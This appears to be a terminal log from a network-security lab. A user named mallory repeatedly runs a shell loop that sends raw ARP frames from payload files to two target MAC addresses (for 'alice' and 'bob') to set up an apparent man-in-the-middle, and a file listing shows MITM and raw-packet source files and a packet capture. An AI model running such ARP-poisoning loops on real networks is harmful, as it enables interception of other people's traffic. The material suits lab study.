 open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
^C
mallory@94c93594a3fe:~$ while true; do
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:02 0x0806 alice_payload.bin
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:03 0x0806 bob_payload.bin
    sleep 1
done
while true; do
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:02 0x0806 alice_payload.bin
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:03 0x0806 bob_payload.bin
    sleep 1
done^C
mallory@94c93594a3fe:~$ while true; do
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:02 0x0806 payload.bin
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:03 0x0806 arp_bob_payload.bin
    sleep 1
done
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
open error: No such file or directory
^C
mallory@94c93594a3fe:~$ ls -l
total 136
-rw-rw-r-- 1 mallory mallory    28 Nov 20 20:18 arp_payload_bob.bin
-rw-r--r-- 1 tcpdump tcpdump 70794 Nov 20 20:47 capture.pcap
-rwxrwxr-x 1 mallory mallory 16584 Nov 20 17:59 mitm_script
-rw-rw-r-- 1 mallory mallory  3945 Nov 20 17:18 mitm_script.c
-rw-rw-r-- 1 mallory mallory    28 Nov 20 20:18 payload.bin
-rw-rw-r-- 1 mallory mallory    56 Nov 20 19:48 payload.hex
-rwxrwxr-x 1 mallory mallory 16616 Nov 20 19:51 raw_packet
-rw-rw-r-- 1 mallory mallory  3498 Nov 20 17:53 raw_packet.c
mallory@94c93594a3fe:~$ while true; do
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:02 0x0806 payload.bin
    sudo /usr/bin/raw_packet eth1 02:42:0a:0a:1b:03 0x0806 arp_payload_bob.bin
    sleep 1
done